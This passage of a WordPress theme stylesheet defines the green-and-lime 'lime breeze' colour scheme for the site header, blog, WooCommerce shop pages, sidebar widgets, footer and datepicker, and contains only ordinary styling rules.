  background-image: -webkit-linear-gradient(
    top,
    rgba(0, 157, 123, 0.5),
    #009d7b
  );
  background-image: -moz-linear-gradient(top, rgba(0, 157, 123, 0.5), #009d7b);
  background-image: -o-linear-gradient(top, rgba(0, 157, 123, 0.5), #009d7b);
  background-image: linear-gradient(to bottom, rgba(0, 157, 123, 0.5), #009d7b);
}
.cssgradients .header-bg {
  background-color: rgba(0, 170, 181, 0.5);
}
.header-inner {
  background-image: url("../../images/header_bg_lime_breeze.png");
  background-repeat: repeat-x;
  background-position: 0 0;
}
#header .header-branding > a {
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.15);
  color: #1f1f1f;
}
.header-menu a {
  color: #fff;
}
.header-menu > ul > li.current-menu-ancestor > span > a,
.header-menu > ul > li.current-menu-parent > span > a,
.header-menu > ul > li.current-menu-item > span > a,
.header-menu > ul > li.current_page_parent > span > a,
.header-menu > ul > li.current_page_item > span > a {
  color: #fefcc2;
}
.header-menu > ul > li > span > a:before {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.2);
}
.header-menu .sub-menu {
  background-color: #fff;
  -moz-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.15);
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.15);
}
.header-menu .sub-menu a {
  color: #3f3f3f;
}
.header-menu .sub-menu a:hover {
  border-color: #3f3f3f;
}
.header-menu .sub-menu:before {
  border-right-color: #fff;
}
.header-menu .sub-menu .current-menu-ancestor a,
.header-menu .sub-menu .current-menu-parent a,
.header-menu .sub-menu .current-menu-item a,
.header-menu .sub-menu .current_page_parent a,
.header-menu .sub-menu .current_page_item a {
  color: #009d7b;
}
.header-menu .sub-menu .current-menu-ancestor a:hover,
.header-menu .sub-menu .current-menu-parent a:hover,
.header-menu .sub-menu .current-menu-item a:hover,
.header-menu .sub-menu .current_page_parent a:hover,
.header-menu .sub-menu .current_page_item a:hover {
  border-color: #009d7b;
}
.header-cart a {
  color: #fff;
}
.header-cart a:before {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.2);
}
.header-search .search-form:before {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.2);
}
.header-search .search-input {
  color: #fff;
}
.header-search .search-input::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.header-search .search-input:-moz-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.header-search .search-input::-moz-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.header-search .search-input:-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.header-search .search-submit {
  color: #1a1a1a;
  background-color: #fefcc2;
}
.header-search .search-toggle {
  color: #fff;
}
.header-panel {
  background-color: rgba(255, 255, 255, 0.08);
}
.header-reservation .c-button {
  color: #1a1a1a;
  background-color: #fefcc2;
  background-image: none;
}
.header-reservation .c-button:hover {
  -moz-box-shadow: 0 0 20px rgba(255, 255, 255, 0.3);
  -webkit-box-shadow: 0 0 20px rgba(255, 255, 255, 0.3);
  box-shadow: 0 0 20px rgba(255, 255, 255, 0.3);
}
.header-contact .ico {
  -webkit-text-stroke: 0.01em rgba(255, 255, 255, 0.7);
}
.header-contact a {
  color: #fff;
  border-color: rgba(255, 255, 255, 0.2);
  -webkit-text-stroke: 0.01em rgba(255, 255, 255, 0.7);
}
.header-contact a:hover {
  border-color: #fff;
}
.header-social > ul:before,
.header-social > ul:after {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.2);
}
.header-social > ul > li > a {
  color: #fff;
  border-color: #fff;
  border-color: rgba(255, 255, 255, 0.3);
  -webkit-text-stroke: 0.01em rgba(255, 255, 255, 0.7);
}
.header-social > ul > li > a:hover {
  border-color: rgba(255, 255, 255, 0.6);
}
#page-header h1 {
  color: #3f3f3f;
  border-color: #e1e1e1;
}
.blog-detail .article-title,
.blog-list .article-title {
  color: #3f3f3f;
}
.blog-detail .article-title:before,
.blog-list .article-title:before {
  color: #e1e1e1;
}
.blog-detail .article-footer,
.blog-list .article-footer {
  border-color: #e1e1e1;
}
.blog-detail .article-info > li:before,
.blog-list .article-info > li:before {
  color: #d0d0d0;
}
.blog-detail .format-quote .article-content blockquote,
.blog-list .format-quote .article-content blockquote {
  border-color: #eee;
}
.blog-detail .article-link,
.blog-list .article-link {
  border-color: #e1e1e1;
}
.blog-detail .article-tags h3 {
  color: #3f3f3f;
}
.blog-detail .article-author .author-inner {
  border-color: #e1e1e1;
}
.blog-detail .article-author .author-portrait {
  background-color: #009d7b;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.7)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.7),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.7),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.7),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.7),
    transparent
  );
}
.blog-detail .article-author .author-name {
  color: #3f3f3f;
}
.blog-detail .article-navigation h5 {
  color: #3f3f3f;
}
.blog-detail .comment-list .comment-author {
  color: #3f3f3f;
}
.blog-detail .comment-list .comment-info {
  border-color: #e1e1e1;
}
.blog-detail .comment-list .comment-date a,
.blog-detail .comment-list .comment-reply a,
.blog-detail .comment-list .comment-edit a {
  color: #585858;
}
.blog-detail .comment-list .comment-date a:before,
.blog-detail .comment-list .comment-reply a:before,
.blog-detail .comment-list .comment-edit :before {
  color: #d0d0d0;
}
.blog-detail .comment-list .comment-date a:hover:before,
.blog-detail .comment-list .comment-reply a:hover:before,
.blog-detail .comment-list .comment-edit a:hover:before {
  color: #009d7b;
}
.blog-detail #respond #cancel-comment-reply-link {
  color: #585858;
}
.blog-detail #respond #cancel-comment-reply-link:before {
  color: #d0d0d0;
}
.blog-detail #respond #cancel-comment-reply-link:hover:before {
  color: #009d7b;
}
.search-results .item-title {
  color: #3f3f3f;
}
.search-results .search-query {
  color: #b6bf17;
}
.error-404 .error-header h1 {
  color: #009d7b;
}
.error-404 .error-header h1 > span {
  color: #d0d0d0;
}
.error-404 .error-header p {
  color: #3f3f3f;
}
.woocommerce-page .woocommerce-breadcrumb a,
.woocommerce .woocommerce-breadcrumb a {
  color: #009d7b;
}
.woocommerce-page .woocommerce-error:before,
.woocommerce-page .woocommerce-info:before,
.woocommerce-page .woocommerce-message:before,
.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:before,
.woocommerce .woocommerce-message:before {
  text-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #fff;
  background: #009d7b;
}
.woocommerce-page .woocommerce-error,
.woocommerce-page .woocommerce-info,
.woocommerce-page .woocommerce-message,
.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-message {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  text-shadow: none;
  border-color: #009d7b;
  background: transparent;
}
.woocommerce-page #content input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt,
.woocommerce-page #content input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
.woocommerce #content input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #content input.button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
  color: #fff;
  text-shadow: none;
  background-color: #009d7b;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.2)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.2),
    transparent
  );
}
.woocommerce-page #content input.button.alt:hover,
.woocommerce-page #respond input#submit.alt:hover,
.woocommerce-page a.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce-page input.button.alt:hover,
.woocommerce-page #content input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover,
.woocommerce #content input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #content input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
  color: #fff;
  text-shadow: none;
  background-color: #009d7b;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.2)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  -moz-box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.35);
  -webkit-box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.35);
  box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.35);
}
.woocommerce-page #content input.button.alt:active,
.woocommerce-page #respond input#submit.alt:active,
.woocommerce-page a.button.alt:active,
.woocommerce-page button.button.alt:active,
.woocommerce-page input.button.alt:active,
.woocommerce-page #content input.button:active,
.woocommerce-page #respond input#submit:active,
.woocommerce-page a.button:active,
.woocommerce-page button.button:active,
.woocommerce-page input.button:active,
.woocommerce #content input.button.alt:active,
.woocommerce #respond input#submit.alt:active,
.woocommerce a.button.alt:active,
.woocommerce button.button.alt:active,
.woocommerce input.button.alt:active,
.woocommerce #content input.button:active,
.woocommerce #respond input#submit:active,
.woocommerce a.button:active,
.woocommerce button.button:active,
.woocommerce input.button:active {
  color: #fff;
  -moz-box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.65);
  -webkit-box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.65);
  box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.65);
}
.woocommerce-page .woocommerce-ordering .selectbox-input .toggle,
.woocommerce .woocommerce-ordering .selectbox-input .toggle {
  color: #585858;
  border-color: #d0d0d0;
  background-color: #fff;
}
.woocommerce-page .woocommerce-ordering .selectbox-input .toggle:after,
.woocommerce .woocommerce-ordering .selectbox-input .toggle:after {
  color: #009d7b;
}
.woocommerce-page .woocommerce-ordering .selectbox-input .fake-selectbox,
.woocommerce .woocommerce-ordering .selectbox-input .fake-selectbox {
  border-color: #d0d0d0;
  background-color: #fff;
  -moz-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
}
.woocommerce-page
  .woocommerce-ordering
  .selectbox-input
  .fake-selectbox
  > li:hover,
.woocommerce .woocommerce-ordering .selectbox-input .fake-selectbox > li:hover {
  color: #fff;
  background-color: #009d7b;
}
.woocommerce-page ul.products li.product,
.woocommerce ul.products li.product {
  border-color: #e1e1e1;
  background-color: #fff;
}
.woocommerce-page ul.products li.product a img,
.woocommerce-page ul.products li.product a:hover img,
.woocommerce ul.products li.product a img,
.woocommerce ul.products li.product a:hover img {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce-page ul.products li.product h3,
.woocommerce ul.products li.product h3 {
  color: #3f3f3f;
}
.woocommerce-page ul.products li.product .amount,
.woocommerce ul.products li.product .amount {
  color: #3f3f3f;
}
.woocommerce-page ul.products li.product .product_type_simple,
.woocommerce-page ul.products li.product .add_to_cart_button,
.woocommerce ul.products li.product .product_type_simple,
.woocommerce ul.products li.product .add_to_cart_button {
  color: #009d7b;
  border-color: #009d7b;
  background-color: transparent;
  background-image: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce-page ul.products li.product .product_type_simple:hover,
.woocommerce-page ul.products li.product .add_to_cart_button:hover,
.woocommerce ul.products li.product .product_type_simple:hover,
.woocommerce ul.products li.product .add_to_cart_button:hover {
  border-color: rgba(0, 170, 181, 0.4);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce-page ul.products li.product .product_type_simple:active,
.woocommerce-page ul.products li.product .add_to_cart_button:active,
.woocommerce ul.products li.product .product_type_simple:active,
.woocommerce ul.products li.product .add_to_cart_button:active {
  border-color: rgba(0, 170, 181, 0.2);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce-page span.onsale,
.woocommerce-page span.onsale,
.woocommerce span.onsale,
.woocommerce span.onsale {
  color: #fff;
  text-shadow: none;
  background: #b6bf17;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce-page nav.woocommerce-pagination ul li a,
.woocommerce-page nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
  color: #585858;
  border-color: #e1e1e1;
}
.woocommerce-page nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li span.current {
  color: #fff;
  background-color: #009d7b;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.2)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.2),
    transparent
  );
}
.woocommerce-page nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:hover {
  color: #585858;
  border-color: #d0d0d0;
  background: none;
}
.woocommerce-page #content div.product div.images img,
.woocommerce-page div.product div.images img,
.woocommerce #content div.product div.images img,
.woocommerce div.product div.images img {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce-page div.product .product_title,
.woocommerce div.product .product_title {
  color: #3f3f3f;
}
.woocommerce-page div.product .star-rating,
.woocommerce div.product .star-rating {
  color: #009d7b;
}
.woocommerce-page div.product .price .amount,
.woocommerce div.product .price .amount {
  color: #009d7b;
}
.woocommerce-page div.product .price del .amount,
.woocommerce div.product .price del .amount {
  color: #585858;
}
.woocommerce-page div.product .stock,
.woocommerce div.product .stock {
  color: #499143;
}
.woocommerce-page div.product form.cart,
.woocommerce div.product form.cart {
  border-color: #e1e1e1;
}
.woocommerce-page div.product .product_meta > span:before,
.woocommerce div.product .product_meta > span:before {
  color: #d0d0d0;
}
.woocommerce-page div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  text-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: #eee;
}
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  background: transparent;
}
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
  color: #3f3f3f;
  text-shadow: none;
}
.woocommerce-page div.product .woocommerce-tabs h2,
.woocommerce div.product .woocommerce-tabs h2 {
  color: #3f3f3f;
}
.woocommerce-page #comments .star-rating,
.woocommerce #comments .star-rating {
  color: #009d7b;
}
.woocommerce-page #reviews h3,
.woocommerce #reviews h3 {
  color: #3f3f3f;
}
.woocommerce-page table.shop_table.cart td,
.woocommerce table.shop_table.cart td {
  border-color: #e1e1e1;
}
.woocommerce-page #content table.shop_table.cart a.remove,
.woocommerce-page table.cart a.remove,
.woocommerce #content table.shop_table.cart a.remove,
.woocommerce table.cart a.remove {
  color: #009d7b;
}
.woocommerce-page #content table.shop_table.cart a.remove:hover,
.woocommerce-page table.cart a.remove:hover,
.woocommerce #content table.shop_table.cart a.remove:hover,
.woocommerce table.cart a.remove:hover {
  color: #fff;
  background-color: #009d7b;
}
.woocommerce-page table.shop_table.cart td.actions .coupon .input-text,
.woocommerce table.shop_table.cart td.actions .coupon .input-text {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #e1e1e1;
}
.woocommerce-page table.shop_table.cart .coupon .button,
.woocommerce table.shop_table.cart .coupon .button {
  color: #009d7b;
  border-color: #009d7b;
  background-color: transparent;
  background-image: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce-page table.shop_table.cart .coupon .button:hover,
.woocommerce table.shop_table.cart .coupon .button:hover {
  border-color: rgba(0, 170, 181, 0.4);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce-page table.shop_table.cart .coupon .button:active,
.woocommerce table.shop_table.cart .coupon .button:active {
  border-color: rgba(0, 170, 181, 0.2);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce-page .cart-collaterals .cart_totals tr td,
.woocommerce-page .cart-collaterals .cart_totals tr th,
.woocommerce .cart-collaterals .cart_totals tr td,
.woocommerce .cart-collaterals .cart_totals tr th {
  border-color: #e1e1e1;
}
.woocommerce-page .cart-collaterals .shipping-calculator-form input,
.woocommerce-page .cart-collaterals .shipping-calculator-form select,
.woocommerce .cart-collaterals .shipping-calculator-form input,
.woocommerce .cart-collaterals .shipping-calculator-form select {
  border-color: #e1e1e1;
}
.woocommerce-page .chosen-container-single .chosen-single,
.woocommerce .chosen-container-single .chosen-single {
  background: transparent;
  border-color: #e1e1e1;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce-page .chosen-drop ul > li.highlighted,
.woocommerce .chosen-drop ul > li.highlighted {
  color: #fff;
  background: #009d7b;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce-page .chosen-container .chosen-drop,
.woocommerce .chosen-container .chosen-drop {
  border-color: #e1e1e1;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce-page #ship-to-different-address label,
.woocommerce #ship-to-different-address label {
  color: #3f3f3f;
}
.woocommerce-page #payment,
.woocommerce #payment {
  background: transparent;
  border-color: #e1e1e1;
}
.woocommerce-page #payment div.payment_box,
.woocommerce #payment div.payment_box {
  background: #eee;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce-page #payment div.payment_box:after,
.woocommerce #payment div.payment_box:after {
  border-color: transparent transparent #eee transparent;
}
.woocommerce-page form.login .lost_password,
.woocommerce form.login .lost_password {
  border-color: #e1e1e1;
}
#sidebar .widget-title {
  color: #3f3f3f;
}
#sidebar .widget-title:before {
  background-color: #009d7b;
}
#sidebar .widget-title a {
  color: #3f3f3f;
}
#sidebar .widget-title a:hover {
  border-color: #3f3f3f;
}
#sidebar .widget.widget_archive > ul {
  border-color: #e1e1e1;
}
#sidebar .widget.widget_archive > ul > li:before {
  border-color: #e1e1e1;
}
#sidebar .widget.widget_archive select {
  border-color: #e1e1e1;
}
#sidebar .widget.widget_categories > ul {
  border-color: #e1e1e1;
}
#sidebar .widget.widget_categories > ul > li:before {
  border-color: #e1e1e1;
}
#sidebar .widget.widget_categories select {
  border-color: #e1e1e1;
}
#sidebar .widget.widget_nav_menu > div > ul {
  border-color: #e1e1e1;
}
#sidebar .widget.widget_nav_menu > div > ul > li:before {
  border-color: #e1e1e1;
}
#sidebar .widget.mailchimp-subscribe input {
  border-color: #e1e1e1;
}
#sidebar .widget.widget_pages > ul {
  border-color: #e1e1e1;
}
#sidebar .widget.widget_pages > ul > li:before {
  border-color: #e1e1e1;
}
#sidebar .widget.widget_recent_comments ul > li {
  border-color: #e1e1e1;
}
#sidebar .widget.widget_recent_entries ul > li {
  border-color: #e1e1e1;
}
#sidebar .widget.widget_rss ul > li {
  border-color: #e1e1e1;
}
#sidebar .woocommerce .widget.widget_search form input,
#sidebar .widget.widget_search input {
  background: none;
}
.product_list_widget li img,
.product_list_widget img,
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.widget_layered_nav_filters ul li a {
  color: #585858;
  border-color: #e1e1e1;
  background: transparent;
}
.widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
  border-color: #e1e1e1;
}
.widget_shopping_cart .buttons .button,
.woocommerce.widget_shopping_cart .buttons .button {
  color: #009d7b;
  background: transparent;
  border: 1px solid #009d7b;
}
.widget_shopping_cart .buttons .button:hover,
.woocommerce.widget_shopping_cart .buttons .button:hover {
  color: #009d7b;
  background: transparent;
  border-color: rgba(0, 170, 181, 0.4);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.widget_shopping_cart .buttons .button:active,
.woocommerce.widget_shopping_cart .buttons .button:active {
  color: #009d7b;
  background: transparent;
  border-color: rgba(0, 170, 181, 0.2);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.widget_product_categories > ul {
  border-color: #e1e1e1;
}
.widget_product_categories > ul > li:before {
  border-color: #e1e1e1;
}
.widget_product_categories select {
  border-color: #e1e1e1;
}
.widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: #eee;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.widget_price_filter .ui-slider .ui-slider-range {
  background: #e1e1e1;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.widget_price_filter .ui-slider .ui-slider-handle {
  background: #009d7b;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.price_slider_amount .button {
  color: #009d7b;
  background: transparent;
  border: 1px solid #009d7b;
}
.price_slider_amount .button:hover {
  color: #009d7b;
  background: transparent;
  border-color: rgba(0, 170, 181, 0.4);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.price_slider_amount .button:active {
  color: #009d7b;
  background: transparent;
  border-color: rgba(0, 170, 181, 0.2);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.widget_product_search input#s {
  color: #3f3f3f;
  border-color: #e1e1e1;
}
.widget_product_search #searchsubmit {
  color: #009d7b;
  background: transparent;
  border: 1px solid #009d7b;
}
.widget_product_search #searchsubmit:hover {
  color: #009d7b;
  background: transparent;
  border-color: rgba(0, 170, 181, 0.4);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.widget_product_search #searchsubmit:active {
  color: #009d7b;
  background: transparent;
  border-color: rgba(0, 170, 181, 0.2);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
#bottom-panel {
  color: #3f3f3f;
  background-color: #000;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}
#bottom-panel .bottom-panel-inner {
  background-color: #000;
  background-color: rgba(255, 255, 255, 0.85);
}
#bottom-panel .widget-title {
  color: #009d7b;
}
#bottom-panel .widget.mailchimp-subscribe .form-fields {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.8);
}
#bottom-panel .widget.mailchimp-subscribe .c-alert-message {
  color: #fff;
  border-color: rgba(255, 255, 255, 0.2);
  background-color: transparent;
}
#bottom-panel .widget.mailchimp-subscribe input {
  color: #3f3f3f;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.15);
  background: none;
}
#footer {
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(0, 0, 0, 0.05) 0%),
    to(rgba(0, 0, 0, 0) 100%)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(0, 0, 0, 0.05) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(0, 0, 0, 0.05) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  background-image: -o-linear-gradient(
    top,
    rgba(0, 0, 0, 0.05) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  background-image: linear-gradient(
    to bottom,
    rgba(0, 0, 0, 0.05) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  -moz-box-shadow: inset 0 1px 0 #fff;
  -webkit-box-shadow: inset 0 1px 0 #fff;
  box-shadow: inset 0 1px 0 #fff;
  border-color: #e1e1e1;
}
.footer-twitter {
  border-color: #e1e1e1;
}
.footer-twitter .ico {
  color: #55acee;
}
.footer-twitter .twitter-title a {
  color: #3f3f3f;
}
.footer-twitter .twitter-title a:hover {
  border-color: #3f3f3f;
}
.footer-twitter .btn-prev,
.footer-twitter .btn-next {
  color: #c5c5c5;
}
.wpcf7-not-valid-tip {
  color: #d40041;
}
#ui-datepicker-div {
  color: #fff;
  background-color: #009d7b;
  background-color: rgb(98, 133, 65);
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(255, 255, 255, 0.1)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(255, 255, 255, 0.1),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(255, 255, 255, 0.1),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(255, 255, 255, 0.1),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(255, 255, 255, 0.1),
    transparent
  );
}
.ui-datepicker-prev:before,
.ui-datepicker-next:before {
  color: #009d7b;
}
.ui-datepicker-title {
  border-color: rgba(255, 255, 255, 0.05);
}
.various-content .ui-datepicker-calendar thead th,
.ui-datepicker-calendar thead th {
  color: #fff;
}
.various-content .ui-datepicker-calendar tbody td a,
.ui-datepicker-calendar tbody td a {
  color: #fff;
  background-color: rgba(255, 255, 255, 0.04);
}
.various-content .ui-datepicker-calendar tbody td a:hover,
.ui-datepicker-calendar tbody td a:hover {
  background-color: #009d7b;
}
.various-content .ui-datepicker-calendar tbody td.ui-datepicker-today a,
.ui-datepicker-calendar tbody td.ui-datepicker-today a {
  color: #1a1a1a;
  background-color: #fefcc2;
}
.various-content
  .ui-datepicker-calendar
  tbody
  td.ui-datepicker-today.ui-state-disabled,
.ui-datepicker-calendar tbody td.ui-datepicker-today.ui-state-disabled {
  color: #fefcc2;
}
.various-content .ui-datepicker-calendar tbody td a.ui-state-active,
.ui-datepicker-calendar tbody td a.ui-state-active {
  background-color: rgba(255, 255, 255, 0.12);
}
.various-content .ui-datepicker-calendar tbody tr:nth-child(odd) td,
.ui-datepicker-calendar tbody tr:nth-child(odd) td {
  background-color: transparent;
}
.mfp-bg {
  background-color: #000;
}
.wpcf7-list-item .checkbox-input label > span {
  color: #585858;
}
@media (max-width: 1400px), (max-height: 700px) {
  .header-panel-toggle {
    color: #fff;
    background-color: #b6bf17;
  }
  .header-panel-toggle:hover {
    -moz-box-shadow: inset 0 0 10px 0 rgba(0, 170, 181, 0.35);
    -webkit-box-shadow: inset 0 0 10px 0 rgba(0, 170, 181, 0.35);
    box-shadow: inset 0 0 10px 0 rgba(0, 170, 181, 0.35);
  }
  .header-panel-toggle:active {
    -moz-box-shadow: inset 0 0 10px 0 rgba(0, 170, 181, 0.65);
    -webkit-box-shadow: inset 0 0 10px 0 rgba(0, 170, 181, 0.65);
    box-shadow: inset 0 0 10px 0 rgba(0, 170, 181, 0.65);
  }
}
@media (max-width: 1199px) {
  #header {
    background-position: center;
  }
  .header-inner {
    background-position: 0 -100px;
  }
  #header.m-animated .header-inner.animate-to-left {
    background-position: -1000px -100px;
  }
  .header-navigation {
    border-color: rgba(255, 255, 255, 0.2);
  }
  .header-menu .submenu-toggle {
    color: #fff;
    border-color: rgba(255, 255, 255, 0.3);
  }
  .header-menu .sub-menu:before {
    border-right-color: transparent;
    border-bottom-color: #fff;
  }
  .header-cart a {
    border-color: #fff;
    border-color: rgba(255, 255, 255, 0.3);
  }
  .header-cart a:hover {
    border-color: rgba(255, 255, 255, 0.6);
  }
  .header-search .header-search-inner {
    border-color: #fff;
    border-color: rgba(255, 255, 255, 0.05);
  }
  .header-search .search-form {
    border-color: #fff;
    border-color: rgba(255, 255, 255, 0.2);
  }
  .header-search .search-toggle-mobile {
    border-color: #fff;
    border-color: rgba(255, 255, 255, 0.3);
  }
  .header-search .search-toggle-mobile.m-active,
  .header-search .search-toggle-mobile:hover {
    border-color: rgba(255, 255, 255, 0.6);
  }
  .header-search .search-toggle-mobile > i:before {
    color: #fff;
  }
  .header-panel {
    background-color: transparent;
  }
  .header-reservation {
    border-color: #fff;
    border-color: rgba(255, 255, 255, 0.05);
  }
  .header-contact > ul {
    border-color: #fff;
    border-color: rgba(255, 255, 255, 0.05);
  }
}
@media (max-width: 991px) {
  #header.m-animated .header-inner.animate-to-left {
    background-position: 0 -100px;
  }
  .header-menu > ul {
    border-color: rgba(255, 255, 255, 0.05);
  }
  .header-menu .sub-menu {
    background: none;
